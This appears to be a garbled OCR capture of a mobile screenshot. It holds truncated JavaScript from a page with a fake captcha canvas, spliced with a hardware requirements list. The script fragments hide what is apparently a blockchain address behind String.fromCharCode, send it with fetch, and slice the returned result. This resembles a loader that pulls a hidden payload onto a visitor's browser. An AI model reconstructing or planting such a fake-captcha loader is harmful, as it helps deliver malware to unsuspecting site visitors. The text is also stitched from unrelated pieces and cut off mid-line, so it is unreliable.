
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB